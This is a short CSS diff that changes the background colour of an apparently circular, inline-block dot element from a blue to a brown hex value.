-  background: #3b21f9;
+  background: #492f1f;
   border-radius: 50%;
   content: ' ';
   display: inline-block;
